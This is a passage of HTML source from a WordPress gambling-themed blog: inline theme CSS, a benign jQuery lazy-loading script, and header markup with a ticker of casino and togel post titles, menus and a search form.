.fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover, .fluentform .footer-subscribe-form .ff_btn_style, .fluentform .footer-subscribe-form .ff_btn_style:hover { background-color: #2962ff; } .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before, .fluentform .footer-subscribe-form .ff_btn_style:hover:before { background-color: #0034c2; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus, .fluentform .footer-subscribe-form .ff-el-form-control:focus { border-color: #2962ff; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(41, 98, 255, 0.7); } .topbar-style-1 .ticker-wrapper .ticker-swipe { background-color: #292929; } .topbar-style-1 .ticker-content a { color: #e0e0e0 !important; } .topbar-style-1 .ticker-content a:hover { color: #ffffff !important; } .topbar-style-5 .ticker-wrapper .ticker-swipe { background-color: #ffffff; } .topbar-style-5 .ticker-title, .topbar-style-5 .ticker-content a, .topbar-style-5 .rt-news-ticker-holder i { color: #000000 !important; } .topbar-style-5 .ticker-content a:hover { color: #2962ff !important; } .single .neeon-progress-bar {   height: 4px;   background: linear-gradient(90deg, #2962ff 0%, #0034c2 100%); } .rt-news-ticker-holder i { background-image: linear-gradient(45deg, #0034c2, #2962ff); } body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #2962ff; } .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #0034c2; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #2962ff; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #2962ff; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #2962ff; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #0034c2; } .woocommerce-message, .woocommerce-info {   border-top-color: #2962ff; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .header-area, [data-theme="dark-mode"] .header-menu, [data-theme="dark-mode"] .site-content, [data-theme="dark-mode"] .error-page-area, [data-theme="dark-mode"] #page .content-area {   background-color: #101213 !important; } [data-theme="dark-mode"] .entry-banner, [data-theme="dark-mode"] .dark-section2, [data-theme="dark-mode"] .elementor-background-overlay, [data-theme="dark-mode"] .topbar-style-1 .header-top-bar, [data-theme="dark-mode"] .additional-menu-area .sidenav, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section3 .elementor-widget-wrap, [data-theme="dark-mode"] .dark-section .elementor-widget-container, [data-theme="dark-mode"] blockquote, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 .rt-item .entry-content, [data-theme="dark-mode"] .about-author, [data-theme="dark-mode"] .comments-area, [data-theme="dark-mode"] .dark-section1.elementor-section, [data-theme="dark-mode"] .dark-site-subscribe .elementor-widget-container, [data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form, [data-theme="dark-mode"] .rt-post-tab-style5 .rt-item-box .entry-content, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area, [data-theme="dark-mode"] .topbar-style-3 .header-top-bar, [data-theme="dark-mode"] .topbar-style-4 .header-top-bar, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-content, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-swipe, [data-theme="dark-mode"] .rt-post-slider-style5 .rt-item .rt-image + .entry-content, [data-theme="dark-mode"] .rt-post-box-style3 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style4 .rt-item .entry-content {   background-color: #171818 !important; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content {   background-color: #171818; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .breadcrumb-area .entry-breadcrumb span a, [data-theme="dark-mode"] .rt-post-grid-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-post-list-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-section-title.style2 .entry-text, [data-theme="dark-mode"] .rt-title-text-button .entry-content, [data-theme="dark-mode"] .rt-contact-info .entry-text, [data-theme="dark-mode"] .rt-contact-info .entry-text a, [data-theme="dark-mode"] .fluentform .subscribe-form p, [data-theme="dark-mode"] .additional-menu-area .sidenav-address span a, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .entry-content p, [data-theme="dark-mode"] #respond .logged-in-as a, [data-theme="dark-mode"] .about-author .author-bio, [data-theme="dark-mode"] .comments-area .main-comments .comment-text, [data-theme="dark-mode"] .rt-skills .rt-skill-each .rt-name, [data-theme="dark-mode"] .rt-skills .rt-skill-each .progress .progress-bar > span, [data-theme="dark-mode"] .team-single .team-info ul li, [data-theme="dark-mode"] .team-single .team-info ul li a, [data-theme="dark-mode"] .error-page-area p, [data-theme="dark-mode"] blockquote.wp-block-quote cite, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-date { color: #d7d7d7; } [data-theme="dark-mode"] .wpuf-label label, [data-theme="dark-mode"] .wpuf-el .wpuf-label, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table a, [data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span span { color: #d7d7d7; } [data-theme="dark-mode"] .button-style-1, [data-theme="dark-mode"] .dark-border, [data-theme="dark-mode"] .dark-border .elementor-element-populated, [data-theme="dark-mode"] .dark-border .elementor-widget-container, [data-theme="dark-mode"] .dark-border .elementor-divider-separator, [data-theme="dark-mode"] .rt-section-title.style1 .entry-title .titleline, [data-theme="dark-mode"] .rt-section-title.style4 .entry-title .titleline, [data-theme="dark-mode"] .header-style-4 .header-menu, [data-theme="dark-mode"] .header-style-10 .header-top, [data-theme="dark-mode"] .header-style-10 .header-search-six .search-form input, [data-theme="dark-mode"] .post-tab-layout ul.btn-tab li a, [data-theme="dark-mode"] .rt-post-tab .post-cat-tab a, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 ul.entry-meta, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .additional-menu-area .sidenav .sub-menu, [data-theme="dark-mode"] .additional-menu-area .sidenav ul li, [data-theme="dark-mode"] .rt-post-list-style4, [data-theme="dark-mode"] .rt-post-list-default .rt-item, [data-theme="dark-mode"] .post-box-style .rt-news-box-widget, [data-theme="dark-mode"] table th, [data-theme="dark-mode"] table td, [data-theme="dark-mode"] .shop-page-top, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr td, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th, [data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs, [data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment_container, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents, [data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle .titleline, [data-theme="dark-mode"] .section-title .related-title .titleline, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .search-form .input-group, [data-theme="dark-mode"] .post-navigation .text-left, [data-theme="dark-mode"] .post-navigation .text-right, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .email-share-button, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .print-share-button, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination, [data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item, [data-theme="dark-mode"] .rt-post-slider-style4 .swiper-slide, [data-theme="dark-mode"] .header-style-6 .logo-ad-wrap, [data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a, [data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile > a, [data-theme="dark-mode"] .apsc-theme-3 .social-icon, [data-theme="dark-mode"] .apsc-theme-3 span.apsc-count, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-grid-style8 > div > div, [data-theme="dark-mode"] .loadmore-wrap .before-line, [data-theme="dark-mode"] .loadmore-wrap .after-line, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .rt-item { border-color: #222121 !important; } [data-theme="dark-mode"] .rt-section-title.style5 .line-top .entry-title:before {   background-color: #222121; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li { border-color: #222121; } [data-theme="dark-mode"] .rtrs-review-wrap.rtrs-affiliate-wrap, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-form, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-box .rtrs-each-review {   background-color: #171818 !important; } [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-rating-category li label, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text p, [data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li { color: #d7d7d7; }.section-title .related-title .titledot, .rt-section-title.style1 .entry-title .titledot, .rt-section-title.style4 .entry-title .titledot, .rt-section-title.style2 .sub-title:before, .rt-section-title.style3 .sub-title:before { background: #2962ff; } .rt-section-title .entry-title span { color: #2962ff; } .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-3 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-swiper-nav-3 .swiper-pagination .swiper-pagination-bullet-active { background-color: #2962ff; } .rt-swiper-nav-2 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active { background-color: #0034c2; } .banner-slider .slider-content .sub-title:before {   background: #2962ff; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #2962ff; } .title-text-button .subtitle { color: #2962ff; } .title-text-button.text-style1 .subtitle:after { background: #0034c2; } .about-image-text .about-content .sub-rtin-title { color: #2962ff; } .about-image-text ul li:before { color: #2962ff; } .about-image-text ul li:after { color: #2962ff; } .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar { background-color: #2962ff; } .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default .rt-item-list ul.entry-meta .post-author a:hover, .rt-post-overlay-style12.rt-post-overlay-default .rt-item .post-author a:hover, .rt-post-box-default ul.entry-meta li a:hover, .rt-post-box-default .rt-item-list ul.entry-meta .post-author a:hover { color: #2962ff; } .rt-post-list-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover { color: #2962ff !important; } .rt-post-grid-style3 .count-on:hover .rt-image::after, .rt-post-list-style3 .count-on:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current, .rt-post-tab .post-cat-tab a:hover { background-color: #2962ff; } .rt-category-style5.rt-category .rt-item .rt-cat-name a:after, .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-3 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill { background-color: #2962ff; } .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a { color: #2962ff; } .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar { background-color: #2962ff; } .elementor-category .rt-category-style2 .rt-item a:hover .rt-cat-name, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #2962ff; } .element-side-title h5:after {   background: #0034c2; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #2962ff; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #2962ff; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #2962ff; } .ms-menu-list li.active, .rt-contact-info .rt-icon { background: #2962ff; } .rtin-contact-info .rtin-text a:hover { color: #2962ff; }  
/*# sourceURL=neeon-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://casino-maxbet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://casino-maxbet.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casino-maxbet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://casino-maxbet.com/wp-content/uploads/2022/11/9-1.png" sizes="32x32" />
<link rel="icon" href="https://casino-maxbet.com/wp-content/uploads/2022/11/9-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casino-maxbet.com/wp-content/uploads/2022/11/9-1.png" />
<meta name="msapplication-TileImage" content="https://casino-maxbet.com/wp-content/uploads/2022/11/9-1.png" />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://casino-maxbet.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://casino-maxbet.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.0.9' type='text/css' media='all' />
</head>
<body class="blog wp-embed-responsive wp-theme-neeon sticky-header header-style-1 footer-style-1 has-topbar topbar-style-1 has-sidebar right-sidebar product-grid-view elementor-default elementor-kit-224">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area">
							
				<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="top-bar-wrap">
							<div class="rt-news-ticker-holder">
					<i class="fas fa-bolt icon"></i>	<ul id="rt-js-news" class="js-hidden">
					<li class="news-item"><a href="https://casino-maxbet.com/cara-menikmati-permainan-togel-online-secara-bijak/">Cara Menikmati Permainan Togel Online Secara Bijak</a></li>
							<li class="news-item"><a href="https://casino-maxbet.com/panduan-cepat-daftar-bandar-togel-terpercaya/">Panduan Cepat Daftar Bandar Togel Terpercaya</a></li>
							<li class="news-item"><a href="https://casino-maxbet.com/from-chips-to-clicks-navigating-the-digital-renaissance-of-casinos/">From Chips to Clicks: Navigating the Digital Renaissance of Casinos</a></li>
							<li class="news-item"><a href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/">Things to Know About PayPang the Credit Card Cashing Service</a></li>
							<li class="news-item"><a href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/">Find the Exact Lacasino Address for Easy Access</a></li>
							<li class="news-item"><a href="https://casino-maxbet.com/top-holdem-site-picks-for-online-players/">Top Hold&#8217;em Site Picks for Online Players</a></li>
							<li class="news-item"><a href="https://casino-maxbet.com/growth-of-the-casino-landscape-in-southeast-asia/">Growth of the Casino Landscape in Southeast Asia</a></li>
							<li class="news-item"><a href="https://casino-maxbet.com/major-playground-casino-vs-competitors-a-head-to-head-comparison/">Major Playground Casino vs. Competitors: A Head-to-Head Comparison</a></li>
			
	</ul>
				</div>
						<div class="tophead-right">
								<div class="topbar-date"><i class="far fa-calendar-alt icon"></i>January 23, 2026</div>
								
									<div class="social-label">
													Follow Us :
											</div>
					<ul class="tophead-social">
													<li><a target="_blank" href="#"><i class="fab fa-facebook-f"></i></a></li>
													<li><a target="_blank" href="#"><i class="fab fa-twitter"></i></a></li>
													<li><a target="_blank" href="#"><i class="fab fa-linkedin-in"></i></a></li>
													<li><a target="_blank" href="#"><i class="fab fa-pinterest-p"></i></a></li>
													<li><a target="_blank" href="#"><i class="fab fa-skype"></i></a></li>
											</ul>
							</div>
		</div>
	</div>
</div>												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding">
				<a class="dark-logo" href="https://casino-maxbet.com/"><img width="300" height="100" src="https://casino-maxbet.com/wp-content/uploads/2022/11/9.png" class="attachment-full size-full" alt="" /></a>
				<a class="light-logo" href="https://casino-maxbet.com/"><img width="300" height="100" src="https://casino-maxbet.com/wp-content/uploads/2022/11/9.png" class="attachment-full size-full" alt="" /></a>
			</div>
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="mega-menu menu-three-column menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://casino-maxbet.com/">Home</a></li>
<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://casino-maxbet.com/business/">Business</a></li>
<li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-155 current_page_item current_page_parent menu-item-9522"><a href="https://casino-maxbet.com/blog/" aria-current="page">Blog</a></li>
</ul></nav>				</div>
			</div>
						<div class="header-icon-area">				
									<div class="search-icon">
	<a href="#header-search" title="Search">
	    <svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/></svg>	</a>
</div>

									
									
<div class="additional-menu-area header-offcanvus">
	<div class="sidenav sidecanvas">
		<div class="canvas-content">
			<a href="#" class="closebtn"><i class="fas fa-times"></i></a>
			<div class="additional-logo">
				<a class="dark-logo" href="https://casino-maxbet.com/"><img width="300" height="100" src="https://casino-maxbet.com/wp-content/uploads/2022/11/9.png" class="attachment-full size-full" alt="" /></a>
				<a class="light-logo" href="https://casino-maxbet.com/"><img width="300" height="100" src="https://casino-maxbet.com/wp-content/uploads/2022/11/9.png" class="attachment-full size-full" alt="" /></a>
			</div>

			<div class="sidenav-address offscreen-navigation">
								<h4>About Us</h4>
												<p>If you’re like most people we talk to,you’re here because you’ve dipped your feet in Internet marketing and didn’t quite get the results you had expected.</p>
								<div id="rt-categories-5" class="widget rt-category"><h3 class="hidden">Categories</h3>		<div class="rt-category rt-category-style2">
					</div>

		</div>
								<h4>Contact Info</h4>
												<span><i class="fas fa-map-marker-alt list-icon"></i>Chicago 12, Melborne City, USA</span>
												<span><i class="fas fa-envelope list-icon"></i><a href="mailto:neeon@gmail.com">neeon@gmail.com</a></span>
							
								<span><i class="fas fa-phone-alt list-icon"></i><a href="tel:(123)-333-000-999">(123)-333-000-999</a></span>
				
											<h4 class="social-title">Follow Us</h4>
												<div class="sidenav-social">
													<span><a target="_blank" href="#"><i class="fab fa-facebook-f"></i></a></span>
													<span><a target="_blank" href="#"><i class="fab fa-twitter"></i></a></span>
													<span><a target="_blank" href="#"><i class="fab fa-linkedin-in"></i></a></span>
													<span><a target="_blank" href="#"><i class="fab fa-pinterest-p"></i></a></span>
													<span><a target="_blank" href="#"><i class="fab fa-skype"></i></a></span>
											
					</div>						
							</div>
		</div>
	</div>
    <button type="button" class="side-menu-open side-menu-trigger">
        <span class="menu-btn-icon">
          <span class="line line1"></span>
          <span class="line line2"></span>
          <span class="line line3"></span>
        </span>
      </button>
</div>							</div>
					</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
            <div class="mobile-top-bar" id="mobile-top-fix">
	<div class="mobile-top">
				<div>
			<div class="icon-left">
			<i class="far fa-calendar-alt"></i>
			</div>
			<div class="info"><span class="info-text">January 23, 2026</span></div>
		</div>
		
					
						<div>
			<div class="icon-left">
			<i class="fas fa-map-marker-alt"></i>
			</div>
			<div class="info"><span class="info-text">Chicago 12, Melborne City, USA</span></div>
		</div>
			</div>
	</div>
        <div class="mobile-mene-bar">
        <div class="mean-bar">
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
            <a class="mobile-logo" href="https://casino-maxbet.com/"><img width="300" height="100" src="https://casino-maxbet.com/wp-content/uploads/2022/11/9.png" class="attachment-full size-full" alt="" /></a>
                            <div class="info">
                                            <div class="search-icon">
	<a href="#header-search" title="Search">
	    <svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/></svg>	</a>
</div>

                                                        </div>
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="mega-menu menu-three-column menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://casino-maxbet.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://casino-maxbet.com/business/">Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-155 current_page_item current_page_parent menu-item-9522"><a href="https://casino-maxbet.com/blog/" aria-current="page">Blog</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form role="search" method="get" class="header-search-form" action="https://casino-maxbet.com/">
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
